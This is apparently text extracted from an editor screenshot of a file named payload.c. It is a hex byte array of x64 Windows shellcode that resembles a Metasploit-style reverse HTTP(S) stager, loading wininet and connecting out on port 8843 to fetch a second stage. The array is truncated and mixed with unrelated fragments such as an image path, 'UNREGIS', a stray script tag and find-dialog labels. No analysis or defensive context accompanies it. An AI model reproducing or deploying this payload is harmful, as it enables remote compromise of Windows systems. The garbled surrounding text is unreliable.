 payload.c
UNREGIS
<script>
payload.c
/* length: 927 bytes */
unsigned char buf[] = ",0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc8,0x00,0x00,0x00,0x41,0x51,0x41,0
x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0
x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0
x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0
x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x75,0x72,0
x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,0x48,0x18,0
x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0
xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0
xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0
xd0,0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0
x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0
x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4f,0xff,0xff,0xff,0x5d,0
x6a,0x00,0x49,0xbe,0x77,0x69,0x6e,0x69,0x6e,0x65,0x74,0x00,0x41,0x56,0x49,0x89,0xe6,0x4c,0
x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x48,0x31,0xc9,0x48,0x31,0xd2,0x4d,0x31,0
xc0,0x4d,0x31,0xc9,0x41,0x50,0x41,0x50,0x41,0xba,0x3a,0x56,0x79,0xa7,0xff,0xd5,0xe9,0x93,0
x00,0x00,0x00,0x5a,0x48,0x89,0xc1,0x41,0xb8,0x8b,0x22,0x00,0x00,0x4d,0x31,0xc9,0x41,0x51,0
x41,0x51,0x6a,0x03,0x41,0x51,0x41,0xba,0x57,0x89,0x9f,0xc6,0xff,0xd5,0xeb,0x79,0x5b,0x48,0
x89,0xc1,0x48,0x31,0xd2,0x49,0x89,0xd8,0x4d,0x31,0xc9,0x52,0x68,0x00,0x32,0xc0,0x84,0x52,0
x52,0x41,0xba,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x48,0x89,0xc6,0x48,0x83,0xc3,0x50,0x6a,0x0a,0
x5f,0x48,0x89,0xf1,0xba,0x1f,0x00,0x00,0x00,0x6a,0x00,0x68,0x80,0x33,0x00,0x00,0x49,0x89,0
Aa “” Find: \ Find
Where: Open files and folders